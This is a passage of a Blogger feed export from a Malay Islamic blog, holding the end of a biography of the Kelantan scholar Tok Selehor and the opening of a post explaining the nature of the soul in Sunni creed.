\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETok Selehor adalah seorang ulama yang telah memasyhurkan nama sebuah kampung pedalaman di Jajahan Tumpat, kerana ilmu pengetahuan yang disebarkan olehnya kepada para \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Epelajar yang membina pondok-pondok di Kampung Selehor. Mereka datang dari Patani, Kemboja, Palembang, Jawa, Siak dan seluruh Malaysia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENAMA penuhnya ialah Haji Abdul Rahman bin Haji Uthman bin Senik. Dilahirkan di Kampung Lubuk Jong, di pinggir Sungai Selehor oleh ibunya, Mek Wi binti Muhammad Amin pada tahun 1871. Beliau diasuh dan dibesarkan di kampung itu dengan air Sungai Selehor yang tenang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada zaman itu di Kelantan, pengajian al-Quran dipandang suatu perkara yang amat mustahak, di mana muda-mudi yang tidak menghabiskan al-Quran 30 juzuk itu dipandang dengan suatu pandangan kehinaan dan sukar mendapat pasangan. Bagi Tok Selehor, beliau beruntung besar kerana bapanya seorang guru al-Quran yang menyebabkan beliau dapat menghabiskan pengajian al-Quran dengan bapanya sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHaji Uthman bin Senik mempunyai cita-cita supaya anaknya menjadi seorang ulama, kerana pada pandangannya anak yang salih itu akan dapat memberikan faedah besar kepadanya, sama ada ketika hidup apatah lagi setelah meninggal dunia. Oleh kerana hasrat itulah beliau telah menghantar anaknya belajar di Sungai Pinang kepada Tuan Guru Haji Abdul Malek. Di sini, beliau hanya sekadar mempelajari pelajaran bahasa Arab sahaja, menyebabkan beliau terpaksa menyambung pelajarannya ke Patani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOleh kerana Patani ketika itu menjadi pusat pancaran Islam menyebabkan beliau ikut terpikat ke sana walaupun terpaksa menempuh beberapa kesukaran. Di Patani beliau belajar dengan Tuan Guru Haji Abdul Rashid, di Kuala Bekah. Tetapi oleh kerana Haji Abdul Rashid ditangkap oleh kerajaan Thailand disebabkan dikhuatiri pengaruhnya yang besar itu akan menimbulkan masalah politik di Selatan Thailand. Beliau menyambungkan pelajarannya pula dengan Tuan Guru Haji Abdullah Bendang Jong. Tok Selehor belajar di Patani kira-kira tujuh tahun. Demikian dinyatakan oleh Tuan Guru Haji Che Mamat bin Sharif, dari Kampung Kok Keli, Tumpat yang menjadi murid Tok Selehor selama lapan belas tahun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemasa belajar di Patani, beliau pernah berulang-alik ke Kelantan dengan berjalan kaki. Beliau tidak takut kepada musuh-musuh dan penyamun-penyamun yang berada di Bukit Tanjung atau sebagainya kerana beliau pandai bersilat dan pandai bermain senjata keris.Minatnya kepada seni silat menjalar kepada seni sastera sehingga Tok Selehor cenderung membaca buku-buku sastera lama berbentuk syair seperti Hikayat Siti Zubaidah, Dandan Setia dan sebagainya. Beliau pandai pula membaca dengan lagu-lagunya yang indah, tambahan pula suaranya sangat merdu menarik minat umum kepadanya. Beliau bukan sahaja pandai membaca syair, malah pandai pula mengarangnya. Pada waktu itu tidak ada orang yang pandai mengarang syair yang dapat menandinginya... \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ECahaya Muhammad\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu x1a8lsjc xf7dkkf xv54qhq\" style=\"color: #1c1e21; font-size: 12px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 10px; padding-inline: 16px; padding-top: 0px; white-space-collapse: collapse;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1jx94hy x78zum5 x1q0g3np\" style=\"display: flex; flex-direction: row; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" dir=\"auto\" style=\"color: #65686c; display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x6s0dn4 x17zd0t2 x78zum5 x1q0g3np x1a02dak\" style=\"align-items: center; column-gap: 4px; display: flex; flex-flow: wrap; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x4k7w5x x1h91t0o x1h9r5lt x1jfb8zj xv2umb2 x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1qrby5j\" style=\"align-items: inherit; align-self: inherit; display: inherit; flex-direction: inherit; flex: inherit; font-family: inherit; height: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; max-height: inherit; max-width: inherit; min-height: inherit; min-width: inherit; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; place-content: inherit; text-align: inherit; width: inherit;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/1976008615721697998\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/tok-selehor.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1976008615721697998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1976008615721697998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/tok-selehor.html","title":"Tok Selehor"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgpTjeKMJ7u3DlBeJcWa_8JFT0PyQ3eQRkuru1ReFvPZlZONP8kRa2Ydbec_RuLZxP-RU51mIhLZ8L44hwvL7EGYggbWrfR-cr-U939-DfFxc3zkd607Bs3bEAMKLuXRA52zIVTsl7Ae-CBhAmizdZWpD_5ppptmMHyEGqXp_A1bXTkCqc72Yb9r97T5YP\/s72-w400-h355-c\/599941946_4129477387306217_8884767069819203167_n%20copy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-6217446080254255146"},"published":{"$t":"2025-12-04T10:24:00.007+08:00"},"updated":{"$t":"2025-12-04T10:34:22.811+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#makrifat"}],"title":{"type":"text","$t":"HAKIKAT ROH MENURUT AQIDAH AHLI SUNNAH WAL-JAMAAH "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3VaGrRRWbG6Iew-5FlfWfDLf10tbgZB9mdQUDhqEzaCyR4uftCwKMJiTe-O2nF-IODnnvQx6GCk3wcXeCVdghFzzdoVjWzCQ1m5-bAvARBxN3MHop7HiTkZGPw1v1lIBDMM7c1ygQEDAK-8ouDq76TAKKWeTf0MKkz4t3hi5hvY78SgMT-z7kaU0uaT1Q\/s2000\/595115629_3562435943899414_5009862100416149501_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3VaGrRRWbG6Iew-5FlfWfDLf10tbgZB9mdQUDhqEzaCyR4uftCwKMJiTe-O2nF-IODnnvQx6GCk3wcXeCVdghFzzdoVjWzCQ1m5-bAvARBxN3MHop7HiTkZGPw1v1lIBDMM7c1ygQEDAK-8ouDq76TAKKWeTf0MKkz4t3hi5hvY78SgMT-z7kaU0uaT1Q\/w400-h225\/595115629_3562435943899414_5009862100416149501_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EHAKIKAT ROH MENURUT AQIDAH AHLI SUNNAH WAL-JAMAAH \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ETopik tentang roh sentiasa menjadi tanda tanya manusia sejak dahulu. Kisah-kisah rohani, perbahasan tasawuf, pengalaman hampir mati, hatta cerita lama orang kampung — semuanya membuatkan manusia tertanya-tanya: apakah sebenarnya roh itu? Dari mana ia datang? Adakah ia sebahagian daripada Tuhan? Adakah ia cahaya Ilahi yang memancar masuk ke dalam manusia?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila persoalan ini timbul, kita perlu kembali kepada batasan yang Allah sendiri tetapkan. Firman-Nya:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dan mereka bertanya kepadamu tentang roh. Katakanlah: roh itu urusan Tuhanku, dan kamu tidak diberikan ilmu melainkan sedikit.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E— Surah al-Isrā’ 17:85\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat ini bukan sekadar menjawab, tetapi memberi peringatan lembut agar umat manusia tidak melangkaui batas dalam menduga perkara ghaib. Roh adalah makhluk yang sangat halus, luar dari pancaindera, dan terlalu unik untuk kita ukur dengan analogi biasa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun sedikit penjelasan tetap diberikan oleh ulama, agar manusia tidak tersasar dalam kefahaman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Roh bukan pancaran, limpahan, atau cebisan daripada Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sinilah ramai orang tersilap. Ada yang menyangka bahawa roh itu “pancaran cahaya ketuhanan”. Ada pula yang menyebut bahawa roh adalah “bahagian daripada tujuh sifat ma‘ani”—yakni sifat hidup, berkuasa, mengetahui dan sebagainya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFahaman ini sering datang daripada pengaruh falsafah Yunani, kerohanian Hindu-Buddha, dan aliran-aliran tasawuf yang terpengaruh dengan panteisme.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPadahal, dalam aqidah Ahli Sunnah wal-Jamaah, Allah tidak memancar, tidak menjelma, dan tidak mengalir ke dalam makhluk.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah Maha Suci daripada sifat berubah, berpindah, atau berpecah-pecah. Jika dikatakan roh adalah “keluar” daripada Allah, maka itu seolah-olah Allah mempunyai bahagian, atau zat-Nya boleh bercampur dengan makhluk — ini satu fahaman yang sangat jauh daripada tauhid.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh adalah makhluk, dan Allah adalah Tuhan. Dua hakikat ini tidak boleh disilangkan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Sifat ma‘ani bukan makhluk, dan tidak menjelma menjadi roh\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAda yang bertanya: “Adakah roh manifestasi sifat hidup (hayat) Allah? Adakah ia kenyataan sifat qudrat, iradat, ilmu dan sebagainya?”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJawapannya: tidak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESifat Allah itu qadim, tidak bermula, tidak berubah, dan tidak berpisah daripada Zat-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh pula:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• baharu (makhluk)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• bermula\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• berbeza antara seorang dengan seorang\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• boleh lemah, boleh kuat, boleh tersiksa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• boleh berpisah dari jasad\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJadi tidak mungkin roh itu kenyataan atau pancaran sifat-sifat Allah. Sifat Allah tidak berubah bentuk menjadi 